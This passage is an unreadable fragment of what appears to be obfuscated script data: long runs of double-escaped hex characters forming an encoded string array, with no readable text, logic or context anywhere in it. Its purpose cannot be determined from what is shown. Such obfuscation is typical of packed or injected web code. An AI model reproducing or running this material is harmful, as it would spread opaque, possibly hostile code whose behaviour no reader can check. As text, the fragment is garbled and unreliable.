x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c